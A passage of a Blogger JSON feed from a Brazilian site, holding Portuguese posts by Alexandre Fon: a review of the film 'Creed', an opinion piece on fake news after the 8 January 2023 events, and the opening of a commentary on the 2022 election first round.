face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"background: rgb(253, 253, 253); font-size: 14pt; line-height: 28px;\"\u003E\u003Cspan style=\"text-align: start;\"\u003E‘ (2015), de\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 28px;\"\u003E\u003Ca href=\"https:\/\/audienciadatv.net\/tudo-tv\/ryan-coogler-conheca-o-diretor-de-pantera-negra\/\" style=\"font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; text-align: start;\"\u003E\u003Cstrong style=\"font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit;\"\u003E\u003Cspan color=\"windowtext\" style=\"background: rgb(253, 253, 253); border: 1pt none windowtext; padding: 0cm; text-decoration-line: none;\"\u003ERyan Coogler\u003C\/span\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: start;\"\u003E,\u0026nbsp;\u003Cspan style=\"background: rgb(253, 253, 253);\"\u003E\u0026nbsp;eu finalmente o assisti. O filme faz parte da franquia ‘\u003C\/span\u003E\u003Cstrong style=\"font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit;\"\u003E\u003Cspan style=\"border: 1pt none windowtext; padding: 0cm;\"\u003ERocky\u003C\/span\u003E\u003C\/strong\u003E‘, que foram sucessos de bilheteria, cuja personagem estrela era “Balboa”, interpretado por\u0026nbsp;\u003Cb\u003ESylvester Stallone\u003C\/b\u003E. Aliás, Stallone é a peça-chave, que liga com maestria o novo enredo visto em Creed. Junto de\u0026nbsp;\u003Cb\u003EMichael B. Jordan\u003C\/b\u003E, o “Adonis Johnson”, o filho ilegítimo de\u0026nbsp;\u003Cstrong style=\"font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit;\"\u003E\u003Cspan style=\"border: 1pt none windowtext; padding: 0cm;\"\u003EApollo\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cstrong style=\"font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit;\"\u003E\u003Cspan style=\"border: 1pt none windowtext; padding: 0cm;\"\u003ECreed\u003C\/span\u003E\u003C\/strong\u003E, a estrela de filmes como “Rambo” e “Falcão, o campeão dos campeões”, faz valer o tempo e a pipoca.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"background: rgb(253, 253, 253); font-family: arial; font-size: 14pt; line-height: 28px;\"\u003EEm Creed, Adonis busca a realização de seu sonho, ser um atleta boxeador profissional, caminho que seu pai Apollo Creed trilhou com bastante sucesso. Porém, Apollo não conheceu o filho, que não era fruto de seu casamento legítimo, pois faleceu antes que Adonis nascesse. Nesta parte familiar, há uma cena que rouba nosso coração, com a demonstração de um afeto incondicional, de perdão e valentia, mas não vou dizer para não estragar sua vivência quando vir o filme.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhguwOXqCvuTbx_rFBKQwXQjJIQ9zg0AT5Y9k-r6IVL5dXch_5CKEhLM6xhS79k1gAIkG4kq-uA1LMc1c4hGPoJ6NMsgj1vzF63EdbHVGOZngc5Gf_xTO7Qh_fvMKFvhPp2ClI8iLtoEpfmhrfeUFuObqKB7sSweIdA_SW3xSg2Nk-3brnlLlpQLslN\/s750\/creed-10.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"497\" data-original-width=\"750\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhguwOXqCvuTbx_rFBKQwXQjJIQ9zg0AT5Y9k-r6IVL5dXch_5CKEhLM6xhS79k1gAIkG4kq-uA1LMc1c4hGPoJ6NMsgj1vzF63EdbHVGOZngc5Gf_xTO7Qh_fvMKFvhPp2ClI8iLtoEpfmhrfeUFuObqKB7sSweIdA_SW3xSg2Nk-3brnlLlpQLslN\/w400-h265\/creed-10.webp\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background: rgb(253, 253, 253); line-height: 24px; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"border: 1pt none windowtext; font-size: 14pt; line-height: 28px; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR; padding: 0cm;\"\u003ERyan Coogler,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"border: 1pt none windowtext; font-size: 14pt; line-height: 28px; mso-bidi-font-weight: bold; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR; padding: 0cm;\"\u003Eo diretor de\u003Cb\u003E\u0026nbsp;“Creed, nascido para lutar’’\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 28px; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR;\"\u003E\u0026nbsp;soube, pelas cenas de luta e de maior intensidade, ligar a emoção das personagens com o enredo dos filmes iniciais de Rock Balboa. O Elo entre Balboa (Stallone) e Adonis (Jordan), pode ser sentido por quem assiste o filme. Embora, em comparação com a trilogia original (mesmo sendo injusto comparar), faltou, na impressão deste que vos fala, um tanto mais de história, que fixasse melhor a atenção do espectador.\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 15pt; line-height: 30px; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR;\"\u003E\u0026nbsp;Há alguns cortes no filme que não conectam bem a cena. Mas isso de maneira alguma prejudica o teor de saudosismo dos que assistiram os primeiros “Rocky”, e da vontade de descobrir a nova história, a de Adonis e sua ligação emocional com a memória de seu pai, e a amizade que se constrói entre ele e Balboa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: rgb(253, 253, 253); line-height: 24px; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"border: 1pt none windowtext; font-size: 15pt; line-height: 30px; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR; padding: 0cm;\"\u003EAgora, vale ressaltar em destaque, a atuação de Michael B. Jordan quando da interpretação de\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 15pt; line-height: 30px; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR;\"\u003EAdonis, figura cuja ira advinda da infância entra em conflito com suas raízes, pela ausência do pai. Mas há um contraponto, o do bom moço e de natureza amigável, que vai se fazendo durante o longa-metragem. Ambos os traços são espetacularmente demonstrados na interpretação de Jordan. O papel pedia essa intensidade, e ele soube como o ator que é, dar ao público a conexão emocional com a personagem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: rgb(253, 253, 253); line-height: 24px; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgskxke5trB4WZQz1qksGy1W3mneXQR0JC0pDgs2FOXsAbTfW8jtxbn4t7bFyiHw23Vj6nnDx63osEnWOgWNSNPwO28pP7l76ogL0azIaniIbqOD72bUvSBh4mCm1xt3N8JHGQjfKZRPddbS2sGtty-RiDHPgzac1MRwRbmvcG6M5C1TRaYDq_Ezsit\/s750\/creed-14.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"750\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgskxke5trB4WZQz1qksGy1W3mneXQR0JC0pDgs2FOXsAbTfW8jtxbn4t7bFyiHw23Vj6nnDx63osEnWOgWNSNPwO28pP7l76ogL0azIaniIbqOD72bUvSBh4mCm1xt3N8JHGQjfKZRPddbS2sGtty-RiDHPgzac1MRwRbmvcG6M5C1TRaYDq_Ezsit\/w400-h250\/creed-14.webp\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: rgb(253, 253, 253); line-height: 24px; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 15pt; line-height: 30px; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR;\"\u003EJá\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"border: 1pt none windowtext; mso-border-alt: none windowtext 0cm; padding: 0cm;\"\u003ESylvester Stallone\u003C\/span\u003E\u003C\/b\u003E, para esse não tenho como medir elogios, talvez por ser ele um ator que recorrente surgiu em papéis que marcaram minha infância. Ao reviver o icônico\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"border: 1pt none windowtext; mso-border-alt: none windowtext 0cm; padding: 0cm;\"\u003ERocky Balboa\u003C\/span\u003E\u003C\/b\u003E, despertou em mim um saudosismo e toda aquela emoção de seus primeiros filmes. Seu jeito, enquanto na personagem, envolve brilho e magnetismo em qualquer cena. Seu carisma é tão natural que, realmente, contracenando com ele, Michael B. Jordan cresceu muito mais que seu tamanho.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: rgb(253, 253, 253); line-height: 24px; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 15pt; line-height: 30px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: rgb(253, 253, 253); line-height: 24px; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 15pt; line-height: 30px;\"\u003EE sobre as cenas de boxe, embora confesse não entender nada sobre este assunto, os golpes que eu vi me pareceram muito reais. As coreografias e os truques de câmera deixam a gente com vontade de participar da ação, mas óbvio, sem as dores dos golpes. Entretanto, não tem como não sentir a força de cada giro ou potência aplicada na gana de ser o campeão.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: rgb(253, 253, 253); line-height: 24px; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 15pt; line-height: 30px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: rgb(253, 253, 253); font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0cm 0cm 0.0001pt; text-indent: 35.45pt; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 15pt; line-height: 30px;\"\u003EE ao falar em querer ser campeão, o Adonis Johnson, filho de Apollo Creed, reitero, reluta com sua raiz familiar, e talvez por isto, a contradição entre aceitar o pai e seu legado e seu desejo de viver exatamente como seu progenitor, sejam o que deixa este filme completo. É tão antagônica essa questão, que este é um dos pontos mais sensíveis e observados durante todo filme. Já\u003Cstrong\u003E\u003Cspan style=\"border: 1pt none windowtext; padding: 0cm;\"\u003E\u0026nbsp;a personagem Rocky\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;também tem suas questões familiares, como a saudade e a tristeza, por ter perdido a esposa para uma doença, pela ausência do filho e o falecimento de um grande amigo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: rgb(253, 253, 253); font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0cm 0cm 0.0001pt; text-indent: 35.45pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3OGmVyyIaaI0sA9a866YnoIzQrKBsBZMslu1XGZwaKteLZGj0cnwvsrIq4a3EUO2-gWUXZhpv4J1rRv6vKqTW8wrj_J_Rcc789BzMo7_RRD4KF2J1KAiYFPcM_OgqujJqHO0gMc4IyWI3jVY6wedleCyXhxS-KH-kW6nWAmwoKK5VKT_gNybcdNgu\/s750\/creed-6.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"562\" data-original-width=\"750\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3OGmVyyIaaI0sA9a866YnoIzQrKBsBZMslu1XGZwaKteLZGj0cnwvsrIq4a3EUO2-gWUXZhpv4J1rRv6vKqTW8wrj_J_Rcc789BzMo7_RRD4KF2J1KAiYFPcM_OgqujJqHO0gMc4IyWI3jVY6wedleCyXhxS-KH-kW6nWAmwoKK5VKT_gNybcdNgu\/s320\/creed-6.webp\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"background: rgb(253, 253, 253); font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0cm 0cm 0.0001pt; text-indent: 35.45pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: rgb(253, 253, 253); line-height: 24px; margin-bottom: .0001pt; margin: 0cm; text-align: justify; text-indent: 35.45pt; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 15pt; line-height: 30px;\"\u003EEnfim, o filme vale por si, na minha opinião. Um longa que deixa seu legado. É a ligação entre Adonis e Rocky, que não deixa dúvidas sobre o valor de uma amizade genuína e o quanto vale a pena assistir esse filme. E não podemos deixar de falar da trilha sonora, com novas músicas e uma menção honrosa do tema original de “Rocky”. Ah, e a história, em sua maior parte, tem como centro a Filadélfia, cidade americana do Estado da Pensilvânia, a mesma da franquia original.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 15pt; line-height: 30px; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR;\"\u003EEstou ansioso para ver os outros dois “Creed”, as continuações desse. Aí venho aqui e falo com vocês, prometo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 15pt; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAbraços.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 15pt; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlexandre Fon\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/7393564666802684524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/7393564666802684524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2023\/06\/creed-nascido-pra-lutar-e-filme-nascido.html","title":"\"Creed, nascido pra lutar\", é filme \"nascido\" para ser visto. A luta pelo sonho, e a amizade que nenhuma luta vence."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitB4qdwuqljGQayqNXmNz7CmwusZ57l7-WsyqtrtOimhtBUkbkRgwe3hZ4noZ7XUvnh-31YeZecQXPAohP5w5GtZ-bPCDqivhcJ5AJpx1XlfbV1m1lpIwj_6vajrroHFdoIQmo2vL761YhSpDXkPAOoiRF-UAb1Kple9B1jcik2TA-ZZfi701cbwpf\/s72-w640-h360-c\/creed-7.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-3682331776815733702"},"published":{"$t":"2023-01-17T05:57:00.001-08:00"},"updated":{"$t":"2023-01-17T05:57:08.873-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Antidemocrático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Democracia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakenews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fanatismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golpe"}],"title":{"type":"text","$t":"O caos, a fakenews e o desejo por democracia que resista."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2ut7qOm4KJLx5f_WbbP1ZWjqLR90FyXirQ0LyPVwGpB2gupdoHKyp4BukhP_IUk4S2UPCuUjCWnkv0E3njmYIKzHi6uI7kz4nPfiDsb8ZdSN3aPhc1G6HeAouiPt1qdrk9D6vzLf6js-mCsf8_9_BpcEpqZLo63abdnlfDHj8S-TLqE4zcb9yuKMjyA\/s600\/fake.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"600\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2ut7qOm4KJLx5f_WbbP1ZWjqLR90FyXirQ0LyPVwGpB2gupdoHKyp4BukhP_IUk4S2UPCuUjCWnkv0E3njmYIKzHi6uI7kz4nPfiDsb8ZdSN3aPhc1G6HeAouiPt1qdrk9D6vzLf6js-mCsf8_9_BpcEpqZLo63abdnlfDHj8S-TLqE4zcb9yuKMjyA\/w400-h234\/fake.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EO que fazer com as informações imprecisas ou falsas que vemos a todo instante nas mídias sociais? Falar diretamente com quem posta se mostra, na maioria das vezes, improdutivo e desgastante. E reforçar a verdade como um princípio em nossas páginas, muitas vezes não alcança quem deveria corrigir suas mentiras.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EObservo repetidas inserções mentirosas, e geralmente partindo das mesmas pessoas. Elas insistem, e aí eu vejo dolo, pois a intenção não é repassar uma crença (por mais mentirosa que seja), e sim chafurdar na mentira e com gosto, de maneira a enganar conscientemente a todos que alcançar.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EApesar do tempo, ocasião onde a democracia se levanta como vento forte, muitos buscam resistir e vão contra o sopro da liberdade, exigindo por meios terroristas (que causam terror) a instalação da censura e da ditadura ideológica. Elegeram um líder inepto como se escolhe um messias, e o idolatram como fanáticos e insensíveis aos outros. O interessante é que o mito deles não age como um deus, mas foge como um diabo com medo da luz dos céus. Mas seus demônios continuam, a passar notícias falsas e agir como manda a treva da ignorância e da maldade.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDepois do dia oito de janeiro de 2023, esperemos que, aqueles que tem o dever de zelar pela democracia, o façam com mais empenho, e que a justiça, com seus preceitos e processos, punam pelo rigor da legislação, todos aqueles que intentaram contra o país e seus regramentos coletivos e de direito democrático. Que assim seja!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"xv78j7m xt0e3qv\" spellcheck=\"false\"\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAlexandre Fon\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/3682331776815733702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/3682331776815733702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2023\/01\/o-caos-fakenews-e-o-desejo-por.html","title":"O caos, a fakenews e o desejo por democracia que resista."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2ut7qOm4KJLx5f_WbbP1ZWjqLR90FyXirQ0LyPVwGpB2gupdoHKyp4BukhP_IUk4S2UPCuUjCWnkv0E3njmYIKzHi6uI7kz4nPfiDsb8ZdSN3aPhc1G6HeAouiPt1qdrk9D6vzLf6js-mCsf8_9_BpcEpqZLo63abdnlfDHj8S-TLqE4zcb9yuKMjyA\/s72-w400-h234-c\/fake.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-8064914381204291929"},"published":{"$t":"2022-10-04T06:22:00.001-07:00"},"updated":{"$t":"2022-10-04T06:22:04.299-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleições"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflexão"}],"title":{"type":"text","$t":"Fim do primeiro tempo das eleições. Ainda temos tempo de refletir até o 2º turno."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3kgNVLwYtDc2lrIiTCuBMNXIt1IxepuMLOs2g0gAEdJABhVMjPj0qDwKWKcaNiOYJ0BIHzoiY7WcVErp3BBJpe5qTHcaIdNRo1OvFi-SytDc7OwmgeS-S4YAKjmATJRoML6tNfAOlBtavjf4jMt_81QqW0luZLacpmLe94J_18V4cSZOzwWOsVu-p2g\/s758\/urna.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"409\" data-original-width=\"758\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3kgNVLwYtDc2lrIiTCuBMNXIt1IxepuMLOs2g0gAEdJABhVMjPj0qDwKWKcaNiOYJ0BIHzoiY7WcVErp3BBJpe5qTHcaIdNRo1OvFi-SytDc7OwmgeS-S4YAKjmATJRoML6tNfAOlBtavjf4jMt_81QqW0luZLacpmLe94J_18V4cSZOzwWOsVu-p2g\/w640-h346\/urna.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 39.7pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%; mso-bidi-font-family: Calibri; mso-bidi-font-size: 14.0pt; mso-bidi-theme-font: minor-latin;\"\u003EDois dias depois do primeiro turno das\neleições, e nos preparando para a narrativa dos candidatos de segundo turno,\npodemos tentar entender um pouco melhor o cenário político brasileiro. Dos presidenciáveis,\nLula e Bolsonaro continuam no páreo. Nos estados, alguns continuam com o\npleito. Porém, mesmo que a vitória se achegue para qualquer um deles, somo nós,\na população, que temos de definir se, de fato, saímos vitoriosos ou derrotados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 39.7pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%; mso-bidi-font-family: Calibri; mso-bidi-font-size: 14.0pt; mso-bidi-theme-font: minor-latin;\"\u003EA priori, a democracia saiu na frente, e por\nagora, ninguém questionou de fato a validade dos votos. Temos assim, um sistema\neleitoral que funciona. O resultado pode até não agradar, mas as urnas indicam\nque a escolha popular é respeitada. E por falar em voto, nas últimas semanas\nantes do primeiro turno das eleições de 2022, o assunto voto útil foi o grande\ntema da vez. O PT jogou pesado contra o PDT, com o argumento de retirar o\ncandidato do PL já no primeiro turno, mas não mexeu com os eleitores de Simone\nTebet, do MDB. Para quem acompanhou bem de perto a jogada petista foi bastante\ndesonesta, pois ao pedir a mudança do voto do 